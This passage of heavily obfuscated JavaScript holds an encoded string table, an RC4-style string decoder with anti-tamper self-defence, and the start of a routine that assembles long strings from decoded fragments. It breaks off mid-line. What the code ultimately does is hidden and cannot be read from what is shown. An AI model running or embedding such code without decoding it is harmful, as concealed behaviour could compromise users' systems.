XF3W','A8oPWQZcG8kU','W4GHW7/cTmoR','g0ddPt1Y','fLtcPmo/W7y','h8kCW682sq','iWKAWQGX','WPeOlmk4Eq','jCoovSoDW50','EmkDmfnb','tr8Uv0/cGmoXWOHqW6W','y8kegb3cGq','vWS1W5a5','W5rRW4Gnka','fXpdPSkhWOm','W5JdO8k5W61h','bCojW6VdHCke','s8k8sCozWR4','psBdHSoRWPO','bWpdTmo9WQa','gq8DWRrG','dSowtGNcHa','kSkEW7GCvG','nmkCWRNcTSkS','W4ixW4KruG','D8kcW5FcR8ka','W4PxWOFdVSk5','lNXOW5xcSa','WPPOWOWtWOm','xmkvW6VdLSo3','WR3cHdlcSb8','W6SbW5pcU8oE','W53cPCoUfcKXpLFcTSk1WPZcMG','WOu+dSkNzW','ct3dNtfV','uXurWQHA','qSk0hhbl','W4OfFhmv','gfGwWPbE','m8kRp8ouW4W','WOpcSSkrW4WX','rCkWnZ7cRG','WQbrWOW2WPy','WP/cRrBcTt8','w8ksW6ldKCoY','vt1Wm8kS','B8oaWRz/lq','W4bye8kexa','gvNcLWZcJq','c3H1ghO','B8kBhttcLa','DSkCp1vN','W40Ab8orla','lMRdVCkBW5K','WQxdKmoqnCoU','ASokD8kwW7y','WQpcQqpcPs8','WR3dPcS7pG','a21iWQPn','yrXfa8kK','WOZdV8k5qM0','W6v0WPVdRZG','g8ockXJcUq','W5lcKSk6rCkr','W6DxDmkdWQK','W4lcTSkwCmkJ','W4FcN8k3W7qK','W67cSshcM04','cSoJW6xcGf4','jGNdSSoSWPW','WRRcOCkCB8ku','WRKbjmkLDa','xmoDuSkjW4y','W7KzcmoZlW','c8kBc8oqWRXiWQ5zcComWOCx','ySodBmk8W6W','WQFdSCk1tLu','xCk6gebU','be90W7NcPG','WRfFWQGWWRu','pcpdUrOl','ga03WQHA','xCkScxTi','hSkOW5iJDG','xr03W4SE','kCkpW6yqta','jr3dVXOr','WRLqWPRcH8oa','kCkhlvddUq','qxVdH3KB','sSkwWPZcKJu','W4yNo8o3oq','WPbDWQRcPmoz','iKxdRHJcMa','cSk2nSoAW4S','WPFdJSoBo8oV','bSoHxcdcGW','zSkLW7u5W5a','WRhdRSoFhmok','W4WtW5OuxW','W4rZm8oueW','W6hcKCkvW6GU','rmkAW6JcT8oq','W4hcISoaW6jY','WPhdOtldSfe','amojDGq','WQqBW7ufza','oYZdHSoo','cSkpeCo+W4C','W6CmW5JcOmof','f8k4W58/CG','ymkPW7lcOCkj','p8oUWOdcOvu','W7WzweaY','tryRW4Ga','W5JcIXpcVKC','WRXGbYn3WO1oWPWnWP1jWQK','WQCbpCkItG','W4z9lCo7oW','FGhdOqTsW6b1','lSkuW4qwqa','WPNdGICbhW','aCkGWQ8rWQe','gCkOWPxcUSkB','W4JcQSopW7Ps','tCocWQrKpW','hCkXW48aFG','WR5+WPNcKSo6','W584BCk6WO8','W4JcQSkvW684','bKRcKZFcLG','huVdUJ/cIW','qspdLWRcSa','W6L2A8kfvG','lu5Xj3a','WO3dGCownCom','Fmk7ga/cKG','nSkYW7lcLSkl','ieu/WPTs','AcJcOJWJ','wCkfhZpcTW','A1C5WPmO','ghdcH8o8W6K','W5n1m8oKjG','bceYWOux','gmkVW4yOCW','WO7dGqGCja','WQpdS8oafSoi','ldNdIcP+','wqmxWOza','W6BdUG/dIYG','W7HbWRpdQqy','BIyzWQz2','k0ZdTSkhW70','mehdTmoGxq','cCorWO5Dgq','WPVcSrdcTtK','W4ZcQmkaW5Wh','eLC+WQXS','BmkXW6ykW7C','W5mZW7e4yG','jWVdPq0','vmokiqu','W5e7zCkPWP4','W59JiSoPjW','W4fWWPpdJaG','W4SWENWo','DXydWO1X','WORcQr7cOse','yCoruI7cLq','FCoemSkGW5q','W7mGkSoamq','zCkegHtcNa','u0SjfCoi','xSoiimkSW58','fatdTmo8WQ0','nxePWRHj','j8kgWOG8WPa','fSktW4aXCa','CMFdVmkqWP4','FrSTW4GE','eSopW5RcQ2K','W6rcm8omoG','vCoNWPDNiW','cCoXWRrjia','WPbIWRRcOSot','W6BcOmo9W55h','WPnqWRSXWO0','psddICopWO0','W6NcRGhcOLC','fvCKWOHE','uCo2tmkmW6C','sSkFfLbp','wCoRWORcRCkd','FCkhoclcOa','gWZdRSoNWQy','fmkSWPVcRSko','WOxdI8k2wMa','gZRdQsyj','W5FcImocW5Hg','sCkvWP7dVIHZsSkeWR7dR8o5W5K','zCkSWPCcWOK','jIFdM8oEW4e','W5zRWQxdSLO','W78yamoShq','gmojAXFcPG','W6xcS8k5r8kp','ECkfmZ/cLW','bwaHW5ldVa','nCk2W6Gyva','jqJdQSodWPO','umovWO3dUCoL','lgfmf3O','W5bRWOVdHHm','BqGSWRiD','zSoAWQT9ka','hCkSWOxcS8kq','WQFdHZldIwi','CSojWQX4iG','W5xcNGFcRvW','xa4xW58+','rCo8mSobW6u','eJCJWO0x','BmoeWQ9RiW','WOVdTt3dNvi','ECkxW7pdJSoV','WQ7dJ8o7lSoS','W73cJSkLW74d','W4DRfSkfEW','jNXAmL8','lKBdNSoMtG','jmopAIJcVW','pX0tWOaX','FSo/A8kXW4i','CsddLaNcVa','W5XOl8kAzG','deNcR8obW4u','W7HAbmkWzG','x8oHWQ3cH8ke','W5yYzmkHWPq','vSkhW5rOWO8','WRPgWQ4oWRC','DCo8BCkVW7q','pSkwWQG','BmoQWQVcHCkd','W6xcTSkFW7Of','W7WWq24','k3ZcHSoGW6O','EHNdQIdcHG','ydjLg8kA','drBdSGyC','g23cKs3cPq','CCo4imkiW64','W4fJmSo9pa','W4CmdmkVWPe','W6hcVc7cJNK','WOBdGt3dILe','W5Kgzvu1','l8oGW7NcIv4','omoQsJJcLW','dhVcI8o8W7u','WRukCSo2Ex/dHvZcPCoF','W4Gvc8o1iq','vCkqW7xdUdy','vmkymevj','WR9iWRC4WRi','W61veSoFdq','lMayWPTy','WOn6A8kjiW','WPVdUtWVaG','WRxdRs08iq','s8oiE8kfW6K','cSk6WQOXWO4','WQnxWQKoWRy','Cmk1W4ldQ8o+','W7yBW7RcImoe','vConW4/cH2W','eCk7W6WuW4W','gt/dIWzv','qG8GWRb4','W7uPWP/dL3i','hSotW4VcHhC','W5neWQpdRdm','Cmo6CmkXW4W','W7HNaCkBBa','pMFcUZ3cGq','W57cJSkYqmkv','W5TYW5/dOGy','W5HMaCkkBa','m8kwgmoLW5a','W4zTpSoVjG','oWJdTmoRWRq','EmkTuHBcNa','emkCgConW4O','kqhdSsnR','ydFcRZGJ','W6GvemoGkW','W7tcQ8ofW7bv','WPJcRZNcNW4','FmkuCSo2W6q','WODgWRpcISoM','WODVWRhcN8oe','WPf2WOGDWQu','WQhdUCo3b8oT','ESkqW43dRCoy','ydFcGf4Z','smk/fgLb','tstdKHFcPG','W5adW4pcGmol','W5Tvhmkwya','s8kXW6JdSmoo','gCoKW5BcRem','hq00WOmV','W78Svu02','WRJdHSkuzve','lCkpWPWQWRi','W7SGqmkRW7i','adBdNHaX','vHi2W4eq','iWZdICoY','W4CSEmktWPS','WP9aWO7cNCof','dSkrWRlcG8kq','WQ1mamowWPdcLthdQ8oxWQe','WRBdGSovpSou','W4fjWR/dRba','vSodWPRcR8ke','zSouo8kNW48','j8oQWPhcOCknsrddJSkiuspdHa','lCo8uHRcIG','W6z6a8kxCq','WQjEmmo5yG','WRK8f8kDqq','uCkCbKPd','dKz1W7hcOa','CG0QW4Sq','smo3WPHTdG','eSktWOqWWO4','wCk0ca9V','a17cUmoKW70','W5pcNmoiW6H0','W488WPddH0G','xmoepmk3W4W','cLBcNIlcMa','E2RcISkr','WQrpWQS3WQm','hmonWRq3WQm','bIFdGsXX','W5abW4RcM8oI','W6CbFxuJ','FI8xWOSW','W7viamk2xq','xSkDWOubW6C','W5/cKrFcPui','pwJcJqJcVa','WQrpWPFcKCoA','WQFdUJOJkG','W77cL8k+sCkS','vCkQW485W6O','qCkhmXhcLW','c2dcLmoWW78','W7tcTaRcS0q','efRdPCoUDG','wmo2WQ3cQ8kf','WOtdMIddUMK','l8knW4NdSSo4qrOZeSk8o3e','Emo5v8kWW4K','WQpdGCo7p8o2','WOOPc8kvtW','W4tcTSkxW6eQ','W7NcM8k7W6GV','iSogW5VcG0O','W6GwW5RcNmoc','WPhcTr3cUYW','W6xcKCkIs8kV','W5pcLmk6tmko','DtlcOJef','mSoVttNcLq','FZlcQKbk','aMdcISoKW6G','WR3dOcqTla','W7mwW4VcLmoy','evxcGGpcPW','n3PhnfK','vWjsl8kX','dSkhdmo2W5e','WPGikCk/sq','pSkwtWtdIa','iqrvj8oB','gs3dKsn8','cXRdSSoVWRS','WPldPYxdVKu','aw7cGmoOW78','uY8bWPn3','tcBdIdRcVq','iqFdTmofWOa','fJy+WOqr','oCk9WQtcLCka','kwi0W7tcUG','W5SPDmk7WP4','W53cGmk9r8kx','k8k2W40Wsq','W54AAhqW','WQVcP8k8W64W','WPzMWOJcKSo8','FSkSie1B','cmkMW5aQBq','WRFdI8oHW7H5W40yaG','pSk7WRtcNSk0','FWhdMZFcMG','zmoyWOX9ia','tJDbdCkf','W5WqwCkwWRK','WPXDWP7cOSoQ','W60FxhyT','oxRdSSotFG','EX3cLdS+','W5VcICkuW44c','W74VymkNWOS','WQ3cLmoLW5Xj','W7CluSkdWQG','itBdGSonWOS','gCkjWOBcRCkB','eeSRWP1Y','W4PSjSo/lG','zCkmW4FdRSow','nff1d0C','WQddIYy9ea','qH1UaCkj','W5uHWOVdJLC','W7dcImkGymkc','FSkZbgve','Fs0PW6Sc','W4iZW5PkWQxcJwtdImoCma','oIldNtqY','W5tcGbNcUKq','duj4bq','i8kQqmoBWRupWPuQa8ksW5ZcGW','oCoyiCkcW7C','W5rPb8keya','tmk4W6K8W48','W4RcU8ouW6zB','dgmlWOHm','WRFdOYm8lq','W4u1W6Kcuq','lM4JWRLd','xCoxWQHHhG','zSo/WP9FcW','W6zuWRJdVdm','W6moW4lcGCov','W7JcP8kDzCkY','uSkXW4hdQSom','x8kBlY7cTG','q8o4eCk5W5e','dH3dGJP8','W4q3W7FcI8oy','W7mMW7pdSve','W70akmoLcq','rI7cKW90','WOpdHbVdTN0','W4DXl8kjEG','cCkMW4mUBa','aM8CWP5/','hg/cSGlcUq','WRhcTSotbCov','h8kgeCoQW4i','du5MdMK','n3NdVCo9vq','eSk1W5SUAq','WRBcSWhcGYm','FCkBW7idW40','W40JW7lcN8oG','qrpdIYFcIG','WR3dRsi2kq','drFdGZmD','m8krW74CsG','cM9IW7ZcIG','WOxdT8kYs20','WOpdNJhdTfe','WPhdMHldUwO','W7KdvKKO','EI3cVt8F','W6BcTmonW79C','W44mW50FxG','i8kMW5akta','eCkmWR8YWR0','W7NcSG7cHNu','ohuYWQ1a','wSkAW6WXW7a','WPpdQSoTp8ov','W5f4mCoRoa','WQTzW4iIW4K','W7SUCSkqWQy','W6tcTYtcJhu','WR9GWRhcLmoh','WOhdHdVdRui','cIldHsnK','umkPp8obW6u','s8otWQ3cJSkf','WQddSqxdUhC','WRtdGSo4j8o5','tY0OWO5e','B8oFE8kCW4y','jwfWW6/cHq','W44BeCoapa','WOFdPSoYBxG','cexcJdtcJW','u8oAWPdcOmkh','cdBdNs57','eSogxrFcUG','WOtdSd07cq','WPGvfmkmzW','W7GvW4JcHmk9','EHZdMZ/cMG','EsuPW6eC','W51Na8ktDW','DSkZW5FdNmor','WRFdJsG7nG','nY3dKaNcQa','mtxcSMldHq','W67cKmkIW7GK','W6JcTWVcNsm','lLZcVSoD','WObTWQyXWQW','D8kqp0z2','hur+W7VcTa','eCkXW6a3BG','caFdLd9h','WOldQSovgCo5','d19ogKa','CSkEW4xdL8o6','va4OW405','fSkNW4Syq8oRW5RdRmkOW4jZWRe','mhPrnKO','WRddJmoImCoQ','W47cLXlcOuq','W6asECknWQq','mmojzclcOq','W7a+g8oliq','W6VcTtRcMfS','eNnui2e','W6RcRZFcU10','Amo+WRtcJ8oL','uXdcMqir','rmoKWQvdeG','W7mTWP/dIhO','maFdM8oiWRy','iu8RWP80','k0D6oKa','WQldJSoip8oy','W70rW5OrqW','oIpdKCoPWOe','WRRcO8kgoCk3','bvqrWOLU','ASoZWRdcQ8k/','WOddLcFdONi','W5iLWO3dNv4','mvPck1a','WRuiimkUva','EGS4WO98','sHNcIGir','i1HDWPTV','W4ZcUmoeW71s','vaG9W5Wc','gsmbWPma','h8kaWOKxWOO','WRldICo1g8oz','WQHbWP7cNSoe','W6ZcQmkvBSke','bveFWPnU','W4BcQapcPuS','W5BcS8kgy8kj','W5G0l8ondG','xCorWOvEla','W7SqW4iAyq','pb3dVaup','oe9EW4tcUa','W47cKmk+yCkZ','W5tcOCoEW7rg','W6FcNq7cP3q','W5mQW6VcVCoY','wsJcLGq3'];function _0x2924951e(a,b){a=a-0x10d;var c=_0x2924951d[a];if(_0x2924951e['FYlcSI']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2924951e['fHtefi']=h,_0x2924951e['XgOmFV']={},_0x2924951e['FYlcSI']=!![];}var e=_0x2924951d[0x0],f=a+e,g=_0x2924951e['XgOmFV'][f];if(g===undefined){if(_0x2924951e['NfeRwW']===undefined){var i=function(j){this['oFIoGi']=j,this['Xbmuth']=[0x1,0x0,0x0],this['RhgLfq']=function(){return'newState';},this['HUorLP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uvbeyd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['YZUuBU']=function(){var j=new RegExp(this['HUorLP']+this['uvbeyd']),k=j['test'](this['RhgLfq']['toString']())?--this['Xbmuth'][0x1]:--this['Xbmuth'][0x0];return this['CoqnQx'](k);},i['prototype']['CoqnQx']=function(j){if(!Boolean(~j))return j;return this['bWKBzv'](this['oFIoGi']);},i['prototype']['bWKBzv']=function(j){for(var k=0x0,l=this['Xbmuth']['length'];k<l;k++){this['Xbmuth']['push'](Math['round'](Math['random']())),l=this['Xbmuth']['length'];}return j(this['Xbmuth'][0x0]);},new i(_0x2924951e)['YZUuBU'](),_0x2924951e['NfeRwW']=!![];}c=_0x2924951e['fHtefi'](c,b),_0x2924951e['XgOmFV'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2924951e;while(!![]){try{var c=parseInt(V(0x3c6,'TLv3'))+parseInt(V(0x1b2,'(xb['))*parseInt(V(0x3a5,'X8gR'))+parseInt(V(0x36c,'IdgR'))*-parseInt(V(0x262,'RwVV'))+parseInt(V(0x21a,'2Fmz'))+-parseInt(V(0x3b0,'j[EQ'))*parseInt(V(0x31b,'I]3S'))+parseInt(V(0x398,'QH6*'))+-parseInt(V(0x3f0,'gDv]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2924951d,0x566b5),!function(){var W=_0x2924951e,d={};d[W(0x296,'vfSa')]=function(G,H){return G<H;},d[W(0x31d,'yPvN')]=function(G,H){return G!==H;},d[W(0x1b8,'FI5e')]=function(G,H){return G===H;},d[W(0x12c,'84K^')]=function(G,H){return G+H;},d[W(0x2a5,'CP)Y')]=function(G,H){return G*H;},d[W(0x254,'FI5e')]=function(G,H){return G-H;},d[W(0x2c8,'%p&e')]=function(G,H){return G<H;},d[W(0x385,'ryU%')]=function(G,H){return G===H;},d[W(0x125,'405A')]=function(G,H){return G+H;},d[W(0x323,'mUr6')]=function(G,H){return G!==H;},d[W(0x3e1,'jNlo')]=function(G,H){return G===H;},d[W(0x152,'X!y1')]=function(G,H){return G===H;},d[W(0x2d7,'2Fmz')]=function(G,H,L,N,O,P,Q,R,S,T,U){return G(H,L,N,O,P,Q,R,S,T,U);},d[W(0x16a,'%p&e')]=function(G,H){return G||H;},d[W(0x30a,'v0ml')]=function(G,H){return G(H);},d[W(0x1a6,'jNlo')]=function(G){return G();},d[W(0x1fe,'RG3T')]=function(G,H,L,N,O,P,Q,R){return G(H,L,N,O,P,Q,R);},d[W(0x14b,'FI5e')]=function(G,H){return G!==H;},d[W(0x140,'vfSa')]=function(G,H){return G!==H;},d[W(0x397,'DHvq')]=function(G,H){return G!==H;},d[W(0x1e4,'Y3lc')]=function(G,H){return G!==H;},d[W(0x223,'z[KN')]=function(G,H,L,N,O,P,Q){return G(H,L,N,O,P,Q);},d[W(0x2f3,'ryU%')]=function(G,H,L,N,O,P,Q){return G(H,L,N,O,P,Q);},d[W(0x2af,'Otb4')]=function(G,H){return G<H;},d[W(0x3e3,'X!y1')]=function(G,H){return G(H);},d[W(0x167,'DHvq')]=function(G,H,L,N,O){return G(H,L,N,O);},d[W(0x1c9,'(xb[')]=function(G,H){return G||H;},d[W(0x2a8,'2Fmz')]=W(0x250,'DHvq')+W(0x2f4,'j[EQ')+W(0x241,'84K^')+W(0x305,'RwVV')+W(0x1f1,'vfSa')+W(0x3da,'UCC%')+W(0x17d,'yPvN')+W(0x31e,'I]3S')+W(0x218,'2Fmz')+W(0x172,'TLv3')+W(0x130,'NbTI')+W(0x194,'u%bf')+W(0x1f8,'(xb[')+W(0x2f8,'X!y1')+W(0x134,'vfSa')+W(0x291,'405A')+W(0x340,'bKu$')+W(0x132,'(xb[')+W(0x354,'(xb[')+W(0x146,'I]3S')+W(0x22d,'jNlo')+W(0x391,'QH6*')+W(0x2e8,'z[KN')+W(0x30d,'za%2')+W(0x179,'CP)Y')+W(0x3b4,'bYHZ')+W(0x3ad,'X8gR')+W(0x32a,'8c9Z')+W(0x207,'RG3T')+W(0x1f6,'u%bf')+W(0x139,'TVfn')+W(0x3f3,'QH6*')+W(0x1c5,'8c9Z')+W(0x2fa,'X!y1')+W(0x143,'X^BN')+W(0x148,'9IOq')+W(0x3bf,'2Fmz')+W(0x3cb,'mUr6')+W(0x374,'405A')+W(0x22f,'X8gR')+W(0x16e,'2Fmz')+W(0x18a,'RwVV')+W(0x3ba,'FI5e')+W(0x403,'17li')+W(0x1dd,'bKu$')+W(0x10d,'u%bf')+W(0x24d,'EUKV')+W(0x322,'gDv]')+W(0x39d,'vfSa')+W(0x32d,'bKu$')+W(0x263,'RwVV')+W(0x33e,'IdgR')+W(0x12e,'za%2')+W(0x20e,'%p&e')+W(0x2fc,'EUKV')+W(0x17c,'TVfn')+W(0x358,'(xb[')+W(0x136,'yZwh')+W(0x1ab,'!)qV')+W(0x165,'9IOq')+W(0x21e,'za%2')+W(0x304,'WPXU')+W(0x2ad,'w8Pi')+W(0x180,'2Fmz')+W(0x2c9,'j[EQ')+W(0x3d0,'v0ml')+W(0x28c,'X^BN')+W(0x28f,'DHvq')+W(0x284,'w8Pi')+W(0x159,'TVfn')+W(0x1de,'EUKV')+W(0x2fb,'WPXU')+W(0x33f,'j[EQ')+W(0x1dc,'vfSa')+W(0x3d6,'NbTI')+W(0x28d,'mUr6')+W(0x1e9,'!)qV')+W(0x1c0,'w8Pi')+W(0x3e0,'FI5e')+W(0x11d,'Y3lc')+W(0x3d5,'(xb[')+W(0x401,'CP)Y')+W(0x252,'bYHZ')+W(0x2b3,'17li')+W(0x141,'2viO')+W(0x359,'Otb4')+W(0x3ce,'za%2')+W(0x29e,'RwVV')+W(0x189,'Otb4')+W(0x161,'Otb4')+W(0x231,'jNlo')+W(0x113,'bKu$')+W(0x1ef,'yZwh')+W(0x1c6,'Y3lc')+W(0x1e3,'bKu$')+W(0x3e4,'u%bf')+W(0x331,'CP)Y')+W(0x30c,'za%2')+W(0x288,'405A')+W(0x24b,'mUr6')+W(0x265,'XgMT')+W(0x3ec,'z[KN')+W(0x23b,'yPvN')+W(0x178,'X!y1')+W(0x176,'RG3T')+W(0x19c,'!)qV')+W(0x162,'Y3lc')+W(0x311,'UCC%')+W(0x1d7,'WPXU')+W(0x402,'84K^')+W(0x3a9,'2viO')+W(0x3b5,'za%2')+W(0x3aa,'I]3S')+W(0x23f,'mUr6')+W(0x3dd,'gDv]')+W(0x318,'jNlo')+W(0x1c1,'Y3lc')+W(0x1b5,'QH6*')+W(0x112,'za%2')+W(0x2c6,'u%bf')+W(0x2de,'FI5e')+W(0x282,'%p&e')+W(0x2e2,'RG3T')+W(0x342,'gDv]')+W(0x37e,'gDv]')+W(0x3c2,'v0ml')+W(0x16f,'TVfn')+W(0x248,'jNlo')+W(0x3ed,'X8gR')+W(0x20b,'kaVz')+W(0x13a,'kaVz')+W(0x337,'jNlo')+W(0x39a,'yZwh')+W(0x39e,'EUKV')+W(0x275,'8c9Z')+W(0x1fa,'QH6*')+W(0x1db,'v0ml')+W(0x2cb,'2Fmz')+W(0x19d,'XgMT')+W(0x316,'RG3T')+W(0x35d,'kaVz')+W(0x19a,'(xb[')+W(0x27d,'vfSa')+W(0x3a6,'TLv3')+W(0x405,'vfSa')+W(0x2a6,'TLv3')+W(0x183,'Otb4')+W(0x1ff,'QH6*')+W(0x2f2,'EUKV')+W(0x1d3,'umq4')+W(0x3cd,'IdgR')+W(0x1a2,'za%2')+W(0x379,'umq4')+W(0x11c,'yZwh')+W(0x3e5,'z[KN')+W(0x2db,'X8gR')+W(0x278,'X^BN')+W(0x1bc,'gDv]')+W(0x30e,'%p&e')+W(0x1d8,'IdgR')+W(0x249,'!)qV')+W(0x36a,'vfSa')+W(0x34b,'bKu$')+W(0x2fd,'WPXU')+W(0x3d9,'QH6*')+W(0x1cc,'X!y1')+W(0x1ee,'84K^')+W(0x17e,'405A')+W(0x347,'bYHZ')+W(0x111,'UCC%')+W(0x2ab,'zTDp')+W(0x3e7,'z[KN')+W(0x2d1,'j[EQ')+W(0x272,'RwVV')+W(0x238,'bYHZ')+W(0x2d5,'z[KN')+W(0x1c2,'XgMT')+W(0x236,'zQ)%')+W(0x3eb,'bYHZ')+W(0x3d8,'TVfn')+W(0x3f1,'gDv]')+W(0x2d0,'FI5e')+W(0x20d,'XgMT')+W(0x117,'ryU%')+W(0x274,'w8Pi')+W(0x217,'zGQD')+W(0x29b,'84K^')+W(0x1e6,'mUr6')+W(0x3e6,'!)qV')+W(0x333,'bKu$')+W(0x214,'TVfn')+W(0x1da,'84K^')+W(0x1d1,'TVfn')+W(0x20f,'NbTI')+W(0x156,'TVfn')+W(0x363,'UCC%')+W(0x308,'(xb[')+W(0x28e,'EUKV')+W(0x35a,'za%2')+W(0x34a,'EUKV')+(W(0x3f7,'zQ)%')+W(0x25c,'QH6*')+W(0x1cb,'z[KN')+W(0x3ea,'Y3lc')+W(0x3fd,'84K^')+W(0x2f7,'TLv3')+W(0x38d,'Y3lc')+W(0x3ca,'QH6*')+W(0x233,'bYHZ')+W(0x307,'UCC%')+W(0x2df,'DHvq')+W(0x239,'kaVz')+W(0x1bb,'zTDp')+W(0x1aa,'UCC%')+W(0x29f,'2Fmz')+W(0x26d,'X!y1')+W(0x3df,'zTDp')+W(0x1a4,'I]3S')+W(0x1cd,'(xb[')+W(0x2a4,'yPvN')+W(0x29d,'2viO')+W(0x35f,'FI5e')+W(0x25a,'8c9Z')+W(0x297,'UCC%')+W(0x14c,'XgMT')+W(0x3f9,'405A')+W(0x303,'yZwh')+W(0x1ed,'!)qV')+W(0x1f2,'X!y1')+W(0x226,'u%bf')+W(0x228,'I]3S')+W(0x190,'za%2')+W(0x237,'17li')+W(0x368,'2viO')+W(0x2c2,'j[EQ')+W(0x229,'zTDp')+W(0x2a7,'NbTI')+W(0x208,'2viO')+W(0x343,'bKu$')+W(0x138,'EUKV')+W(0x1ad,'X^BN')+W(0x1d5,'CP)Y')+W(0x281,'405A')+W(0x260,'%p&e')+W(0x19b,'2Fmz')+W(0x12f,'NbTI')+W(0x3be,'ryU%')+W(0x2e0,'Otb4')+W(0x206,'v0ml')+W(0x17b,'z[KN')+W(0x1eb,'Otb4')+W(0x203,'RwVV')+W(0x387,'8c9Z')+W(0x2d9,'8c9Z')+W(0x2ac,'X8gR')+W(0x355,'84K^')+W(0x352,'za%2')+W(0x314,'IdgR')+W(0x3a0,'ryU%')+W(0x338,'(xb[')+W(0x2bb,'405A')+W(0x187,'9IOq')+W(0x22e,'IdgR')+W(0x23c,'!)qV')+W(0x191,'(xb[')+W(0x13c,'UCC%')+W(0x147,'zGQD')+W(0x204,'NbTI')+W(0x222,'WPXU')+W(0x1af,'Y3lc')+W(0x1d2,'IdgR')+W(0x2f6,'EUKV')+W(0x1b1,'I]3S')+W(0x3c3,'bKu$')+W(0x356,'9IOq')+W(0x253,'yZwh')+W(0x2a1,'vfSa')+W(0x37a,'bYHZ')+W(0x16d,'QH6*')+W(0x36d,'umq4')+W(0x1be,'v0ml')+W(0x1ec,'bYHZ')),d[W(0x383,'u%bf')]=W(0x235,'I]3S')+W(0x18b,'kaVz')+W(0x268,'zTDp')+W(0x31c,'CP)Y')+W(0x3b2,'Otb4')+W(0x2c3,'vfSa')+W(0x151,'UCC%')+W(0x1cf,'UCC%')+W(0x23e,'405A')+W(0x2b0,'(xb[')+W(0x357,'zGQD')+W(0x350,'FI5e')+W(0x23d,'z[KN')+W(0x3fa,'Otb4')+W(0x18c,'9IOq')+W(0x198,'(xb[')+W(0x28b,'X^BN')+W(0x150,'!)qV')+W(0x213,'XgMT')+W(0x13e,'405A')+W(0x1c7,'X!y1')+W(0x3c5,'w8Pi')+W(0x319,'X^BN')+W(0x3a3,'zTDp')+W(0x325,'DHvq')+W(0x184,'9IOq')+W(0x34c,'za%2')+W(0x2ec,'umq4')+W(0x211,'zTDp')+W(0x15b,'RwVV')+W(0x243,'405A')+W(0x255,'UCC%')+W(0x280,'zGQD')+W(0x119,'IdgR')+W(0x1d4,'EUKV')+W(0x313,'X^BN')+W(0x11a,'w8Pi')+W(0x27a,'405A')+W(0x192,'j[EQ')+W(0x290,'ryU%')+W(0x360,'w8Pi')+W(0x37f,'WPXU')+W(0x2d8,'X^BN')+W(0x188,'%p&e')+W(0x37c,'zGQD')+W(0x394,'9IOq')+W(0x36e,'j[EQ')+W(0x21d,'X8gR')+W(0x18e,'bKu$')+W(0x3dc,'vfSa')+W(0x372,'j[EQ')+W(0x129,'DHvq')+W(0x3f5,'v0ml')+W(0x3de,'WPXU')+W(0x29c,'X^BN')+W(0x38a,'(xb[')+W(0x328,'RG3T')+W(0x149,'WPXU')+W(0x376,'za%2')+W(0x2c0,'Otb4')+W(0x38b,'DHvq')+W(0x157,'RwVV')+W(0x11b,'405A')+W(0x219,'X^BN')+W(0x3e8,'za%2')+W(0x1f9,'X8gR')+W(0x11f,'Otb4')+W(0x271,'TVfn')+W(0x3b9,'bYHZ')+W(0x26e,'w8Pi')+W(0x1df,'QH6*')+W(0x22c,'j[EQ')+W(0x110,'ryU%')+W(0x38e,'UCC%')+W(0x3f8,'QH6*')+W(0x3d4,'9IOq')+W(0x2e7,'%p&e')+W(0x1c8,'gDv]')+W(0x399,'IdgR')+W(0x1e2,'(xb[')+W(0x30f,'XgMT')+W(0x24f,'!)qV')+W(0x1a1,'2Fmz')+W(0x21f,'za%2')+W(0x1e1,'w8Pi')+W(0x2ef,'DHvq')+W(0x3c7,'X8gR')+W(0x1bd,'RG3T')+W(0x2fe,'mUr6')+W(0x37d,'yPvN')+W(0x171,'yZwh')+W(0x13b,'I]3S')+W(0x351,'j[EQ')+W(0x1f7,'(xb[')+W(0x389,'j[EQ')+W(0x3f6,'umq4')+W(0x225,'EUKV')+W(0x286,'zTDp')+W(0x301,'EUKV')+W(0x221,'w8Pi')+W(0x32e,'zTDp')+W(0x120,'%p&e')+W(0x3d2,'bKu$')+W(0x1b0,'u%bf')+W(0x13d,'kaVz')+W(0x15c,'bYHZ')+W(0x21b,'gDv]')+W(0x2da,'j[EQ')+W(0x202,'8c9Z')+W(0x115,'X^BN')+W(0x185,'yZwh')+W(0x10e,'XgMT')+W(0x210,'84K^')+W(0x22a,'w8Pi')+W(0x27e,'IdgR')+W(0x388,'QH6*')+W(0x3c8,'2viO')+W(0x334,'u%bf')+W(0x31a,'umq4')+W(0x1ae,'mUr6')+W(0x224,'z[KN')+W(0x1f4,'RwVV')+W(0x2a9,'2viO')+W(0x196,'gDv]')+W(0x212,'z[KN')+W(0x3cf,'TVfn')+W(0x1e0,'17li')+W(0x128,'yZwh')+W(0x12d,'!)qV')+W(0x123,'UCC%')+W(0x21c,'vfSa')+W(0x3d3,'jNlo')+W(0x209,'w8Pi')+W(0x2ff,'405A')+W(0x3ef,'CP)Y')+W(0x215,'I]3S')+W(0x266,'DHvq')+W(0x1b6,'v0ml')+W(0x131,'17li')+W(0x32f,'Otb4')+W(0x1e7,'TLv3')+W(0x154,'zQ)%')+W(0x170,'bYHZ')+W(0x310,'WPXU')+W(0x3fc,'umq4')+W(0x390,'z[KN')+W(0x247,'9IOq')+W(0x1fc,'Otb4')+W(0x349,'NbTI')+W(0x12a,'9IOq')+W(0x279,'(xb[')+W(0x300,'kaVz')+W(0x384,'yZwh')+W(0x39c,'%p&e')+W(0x155,'WPX